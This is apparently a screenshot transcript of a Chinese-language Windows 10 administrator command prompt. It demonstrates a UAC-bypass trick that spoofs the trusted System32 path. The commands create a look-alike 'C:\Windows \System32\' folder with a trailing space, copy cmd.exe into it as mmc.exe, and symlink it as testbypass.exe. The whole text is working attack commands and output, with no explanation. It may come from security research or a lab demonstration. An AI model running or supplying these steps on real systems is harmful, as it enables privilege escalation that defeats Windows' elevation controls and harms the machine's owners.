 管理员: 命令提示符
Microsoft Windows [版本 10.0.18362.476]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>mkdir "\\?\C:\Windows \System32\"
子目录或文件 \\?\C:\Windows \System32\ 已经存在。
C:\WINDOWS\system32>copy "C:\Windows\System32\cmd.exe" "\\?\C:\Windows \System32\mmc.exe"
覆盖 \\?\C:\Windows \System32\mmc.exe 吗? (Yes/No/All): Yes
已复制         1 个文件。
C:\WINDOWS\system32>mklink c:\testbypass.exe "\\?\C:\Windows \System32\mmc.exe"
为 c:\testbypass.exe <<===>> \\?\C:\Windows \System32\mmc.exe 创建的符号链接